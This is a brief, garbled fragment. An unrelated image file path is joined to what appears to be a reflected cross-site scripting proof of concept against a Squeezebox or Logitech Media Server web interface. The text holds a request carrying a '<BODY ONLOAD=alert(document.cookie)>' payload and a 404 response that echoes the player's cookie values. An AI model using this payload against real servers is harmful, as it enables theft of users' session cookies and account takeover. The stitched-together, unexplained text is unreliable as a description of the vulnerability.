 2:9000/<BODY ONLOAD=alert(document.cookie)>
"
404 Not Found:
Squeezebox-player=00%3A52%3A16%3A2e%3Af5%3A79; Squeezebox-expandPlayerControl=true; Squeezebox-expanded-MY_MUSIC=0;
Squeezebox-expanded-RADIO=0; Squeezebox-expanded-PLUGIN_MY_APPS_MODULE_NAME=0; Squeezebox-expanded-FAVORITES=0;
Squeezebox-expanded-PLUGINS=0
OK